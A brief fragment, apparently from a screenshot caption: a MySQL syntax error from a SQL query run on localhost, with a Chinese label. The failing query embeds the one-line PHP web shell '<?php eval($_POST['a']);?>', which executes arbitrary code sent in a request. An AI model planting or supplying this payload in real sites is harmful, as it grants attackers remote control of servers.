 #1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '']);?>'' at line 1
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php eval($_POST['a']);?>'